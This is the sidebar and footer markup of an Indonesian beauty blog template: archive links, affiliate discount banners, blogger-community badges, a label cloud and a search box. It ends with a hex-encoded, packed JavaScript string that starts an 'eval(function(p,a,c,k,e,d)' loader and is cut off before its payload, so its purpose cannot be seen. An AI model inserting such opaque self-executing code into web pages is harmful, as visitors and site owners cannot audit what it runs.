</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/08/'>
Agustus 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/07/'>
Juli 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/06/'>
Juni 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/05/'>
Mei 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/02/'>
Februari 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/01/'>
Januari 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/08/'>
Agustus 2013
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/07/'>
Juli 2013
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/06/'>
Juni 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/05/'>
Mei 2013
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/02/'>
Februari 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/01/'>
Januari 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2012/12/'>
Desember 2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.soco.id/Agnesiarezita/timeline" target="_blank"><img border="0" data-original-height="750" data-original-width="750" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKvGA5wef46bx1mcS2MSnKeZ8_NQg1t09BdQiOJPZ3CyhFqQts5UC_oFNnHL71JEfmexpM-7HdaZxiHEb0z5q07CheI9M6qLeE1uIeevhKpue0zdseD06_1mRl0PM6xl2qdXsgEV2cGs/s320/WhatsApp+Image+2019-03-19+at+15.44.57.jpeg" width="320" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>@AGNESIAREZITA ON INSTAGRAM</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>

<iframe src="https://snapwidget.com/embed/800780" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Get Disc 10% Use Code 'SQUADAGNES'</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.elsheskin.com/" target="_blank"><img border="0" data-original-height="285" data-original-width="1600" height="56" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpcwT6k1vNExjCgi32PKc9716TLjF-jjuE8RiVhiKiXZLwfUPbOKWR68pT9pXm3a6fBh337BM4VABFaqzNk2ZrDlNij2GgzfK4ajfEFdnZzss9-uzF6UhBGW7O1twiKiQAjaa7OIm9yy8/s320/LOGO+ELSHESKIN.png" width="320" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SHOP HERE GET DISCOUNT</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;"><a href="https://www.sociolla.com/" style="margin-right: 1em; margin-right: 1em;"><img border="0" data-original-height="320" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9U79HhcUnrDozmnPkJN3NucTsIMbd_44Xl1L8dD3vGKOQplgVxlxuEO8vsgS0ztanR0uwjuQZBpiDmuq_oB9IMdKa_PAK_EiAAJ3rd3r0ezl5ECYlsj9cvtP9P5TX56RAIIQowWvhGI/s0/%255BSBN%255D+TEMPLATE+BANNER+NEW+VOUCHER+AGNESIAREZITA.jpg" /></a></div><p></p>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://sigma-beauty.7eer.net/c/1252577/146780/2835" target="_blank"><img border="0" data-original-height="576" data-original-width="576" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWG7OovYOEIuRZSthQM2LDC6uTGDn6sHZ45A01ssYX0SNuDyrbRfaAUBJ2RD82KQLUrCG7Gnz8MLHZQG0ewf1u7v_HOnRYmv0KCcNzD0bWp6KTzRMZVs1o9oMgBynJsnrrqUJTFbFsdaM/s200/SIGMA+LOGO+AGNESIAREZITA.png" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://hicharis.net/agnesiarezita" target="_blank"><img border="0" data-original-height="109" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdcdrAPWlG3zEL0BLuJI-Q9BM7I8oV3hJgvoIxK7iTw55uj48tOKuE3xQvxwji6PbrsfTV-CZ1UUL8rxXsTFJhQb5bK1TTXfL8NnhwVCP0YELkDHHD4w0sEL0P3WBY2CmoEOX4tfnTv14/s1600/HICHARIS+AGNESIAREZITA+BARU.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Get Discount 20% Shop in Althea Korea</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://share-in.althea.kr/x/WdTram" target="_blank"><img border="0" data-original-height="432" data-original-width="660" height="209" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNxl2LPIKmSuQHReN8PVHlGCoroBm-lkC9tryVW7vvZ8yMWHsYijmP4mm7brYWfTyuJCPXphgd5ssWlSjeK-6iJloLA9fTPXx8EJeDap-9u9_b6ZAFHc-6qGHaJktnmw4FFmHKGMhqK0/s320/althea+angel+logo.jpg" width="320" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>I'M PART OF</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.indonesianbeautyblogger.com/" target="_blank"><img alt="https://www.indonesianbeautyblogger.com/" border="0" data-original-height="529" data-original-width="1600" height="65" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz9w4l2-hz4ko12wPUEISn3HD4BRcIA_oB5KFHaXT9MtmH6063OIM-SOQvZkm7HvtfyDXCdAZ9dHMkYVywJG8SeMy03oNxhd1wHSqBhnwv0Jiy9xw0sWucRToeg3He5PT1tGa95SWMJE0-/s200/logo+ibb+full+size.png" width="200" /></a></div>
<br /></div>

<center><a href="http://bit.ly/kbbv-id" target=_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikt68vzBlRMOaUyS5rYD6WvyxF0nAp8IOR8waldIDT3qzb9-gJ32tsHsbozSYVcCqj0KZiOzBlrc2YUXE_s3RROBnydqh1TWnfM9wQQ-mJiN7x03o-O2RRNgt157FcS0E6cDIRGATOKbM/s1600/komunitas-beauty-blogger-vlogger-indonesia.png" alt="Komunitas Beauty Blogger & Vlogger" width="220" /></a></center>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://indonesian-hijabblogger.com/" target="_blank"><img border="0" data-original-height="150" data-original-width="300" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgalP0WGy6jiVbQysupRlROeKaOSpcCNg4O-PvORGPMwh5cpHbaLaU3dk4mKBAyS_PcykN85mL8PeFFeNOqbhQg4qKiUw065drItfjcxIarDILXC8E9qzcpeALE7UUZONIVqPKqU7g2E6E/s320/logo-IHB-baru-small-300px.png" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://beautybloggermedan.com/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1000" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJhb3I6b82Ki0PoKmqYfMt3zihRoAqehu7A8YHMlsRlZuh-RFjbJPc0cnDgFPOPs9NPFGMu9FUIVmwPauhdnjP_kDdmkkxn9qDK-sLzf2ICF2UWvhzqjVYAsojMsL4G55LCGC1cHkwApYC/s200/MBB+LOGO+Baru.png" width="200" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.bloggermedan.com/" target="_blank"><img alt="http://www.bloggermedan.com/" border="0" data-original-height="1548" data-original-width="1231" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfrfBqewiiBLAhJshGcCXiBb57hQji69fvxXYdvpch3N_fVt3eHsZHeeH1plOSmo2jpOWqK1skV1Ik-7NG1vAHOWjtGfDQHwiBEQhbJaLL6CwVllF_8xoV8BAVAShn0B0YUnrKSnApBeCd/s200/Logo+BLOG+M+%25281%2529.png" width="157" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://emak2blogger.com/" target="_blank"><img alt="http://emak2blogger.com/" border="0" data-original-height="965" data-original-width="1600" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk_i02vkDUsxEXS01AVGkWvfXG3CKqETTTx-Z2WzDN36F8pl_py3PmZ66FwQoq0Rwa3rTEsnaiyeXIYQATm1lfoKN4MZ-ZFGdSe8vzbEYXob-cnzXhmeyDuiVoPG2xApO_xdzzOmAmmqF_/s200/keb+png.png" width="200" /></a></div>
</div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://bloggerperempuan.co.id/" target="_blank"><img alt="https://bloggerperempuan.co.id/" border="0" data-original-height="250" data-original-width="250" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkf8d7WunTYY1VS3nQ0tLGSBrT0TMk4vlVC-jugl8KD3hE3wOJMKqVJ-F2cGr5kl4m0emLD3btrnhS_LlZyWa55z6685EBPqdkeOnR3XMwBGDdvQ0gCtyZi6xeISJzM5TezqjsHBXBChhf/s200/banner-bp_zpstmy4phxuBP.png" width="200" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://bloggerperempuan.com/eco-blogger-squad/" target="_blank"><img alt="https://bloggerperempuan.co.id/" border="0" data-original-height="250" data-original-width="250" height="200" src="https://bloggerperempuan.com/wp-content/uploads/2021/05/logo_ebs_high.png" width="200" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.facebook.com/groups/IndonesianFemaleBloggers/"><img alt="https://www.facebook.com/groups/IndonesianFemaleBloggers/" border="0" data-original-height="591" data-original-width="591" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9YUtVNkpeHHbc12fVznCKX3z_XjRdrFYgvHn5Dn4nocuLxRxddXqq206kfMUOURJsUJQEmII7F78sAJpbJKE0REACiyOcFuYBtaO2K62MMfKfde7gKr3jebV4prc4Pxd0s3qaXRBGbkI/s200/IFB-Logo-02-2B.jpg" width="200" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.facebook.com/groups/1396921586997287/" target="_blank"><img alt="https://www.facebook.com/groups/1396921586997287/" border="0" data-original-height="1254" data-original-width="1600" height="156" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6CQbscYaE6JGeQKSBybzmGx6yUaGjzn_cDGF7intchHkZgAe1z0In5GzlZZQUSVVgnqhsS3wzhrmSfyV_8RnKvZ-ICcIwjPyY3uIr2GoApcBM6IoOYtlQTUT1JF8_mpOlP3gu2zQEHgX/s200/logo+beautisquad.png" width="200" /></a></div></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.hijabinfluencersnetwork.com/" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigsgrLEpN1iVKiYPZACUJY4l2WLLRCNqb37fWDaeVUHrN1xD3rDsBNmKXibGnvdSc7HMp6REte8eiAro4L77_03ezurV93V2n0GDcc4ZgwgwP605NBn4oryELGCPWdDskGWf4P_gZVOGY/s200/HIJAB+INFLUENCER+NETWORK.jpg" width="200" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<h3 style="clear: both; text-align: center;"><span style="font-size: xx-small; margin-left: 1em; margin-right: 1em;"><a href="https://www.jakartabeautyblogger.com/" target="_blank"><img border="0" data-original-height="300" data-original-width="200" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqkGcPTDNqu9KWkaWFCibXSmQ-dQJXSsqb5hA1eCjvW-6OhWLGWiTwaErcGLLM9Hl_IMI-W-OlylnO6sbfuotx30DoHglXWFvRk3liklw5qK3P-zPARoB0w91MYnT33b0B-h_j0h3MHI/w200-h200/WhatsApp+Image+2021-03-01+at+20.03.36.jpeg" width="200" /></a></span></h3><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><p style="text-align: center;"><br /></p><p></p>
<center><a href="https://www.instagram.com/hijabersbeautybvlogger"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRODB2-K-W7VdQaF6K0fTjgwqqRNgDJAbMXwIfSJjsSnJgUgBAAMPT9bOEoGc-xHvNNMJsEhNtQKKsiqhdgu974M8Q_zQJ8dqN87ZAsQADzmmbLff8lpQ-O7svRE5CFFpNdewqBc3cR6k/s1600/HBBV300.png" alt="Hijabers Beauty Blogger & Vlogger" "title="hijabers beauty blogger & vlogger"/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/Beaute%20Femme%20Community'>Beaute Femme Community</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BEAUTY'>BEAUTY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BEBY%20ROSE%20GLOW'>BEBY ROSE GLOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BFC'>BFC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BODY%20CARE'>BODY CARE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BODY%20LOTION'>BODY LOTION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BODY%20SCRUB'>BODY SCRUB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BOOK'>BOOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BUSINESS'>BUSINESS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/CLEANSER'>CLEANSER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/COLLABORATION'>COLLABORATION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/COMPETITION'>COMPETITION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/CONTENT%20PLACEMENT'>CONTENT PLACEMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/CUSHION'>CUSHION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/EDUCATION'>EDUCATION</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/EVENT'>EVENT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FAMILY'>FAMILY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FICTION'>FICTION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FINANCIAL'>FINANCIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FOUNDATION'>FOUNDATION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FRIENDSHIP'>FRIENDSHIP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/HAIR%20CARE'>HAIR CARE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/HEALTHY'>HEALTHY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/JOURNALISTIC'>JOURNALISTIC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/LIPCARE'>LIPCARE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/LIPSTICK'>LIPSTICK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/LOOSE%20POWDER'>LOOSE POWDER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/MAKEUP'>MAKEUP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/MASK'>MASK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/MOISTURIZER'>MOISTURIZER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/MOVIE'>MOVIE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/ORIFLAME'>ORIFLAME</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/Parfum'>Parfum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/PERSONAL'>PERSONAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/POEMS'>POEMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/PROPERTY'>PROPERTY</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/REVIEW'>REVIEW</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SERUM'>SERUM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SHOWER%20SCRUB'>SHOWER SCRUB</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SKINCARE'>SKINCARE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SOAP'>SOAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SOCO%20Beauty%20Network'>SOCO Beauty Network</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SOFTLENS'>SOFTLENS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TECHNOLOGY'>TECHNOLOGY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TRAVEL'>TRAVEL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TREATMENT'>TREATMENT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TUTORIAL'>TUTORIAL</a>
</span>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Tulis di Sini Apa yang Kamu Cari!</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.agnesiarezita.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d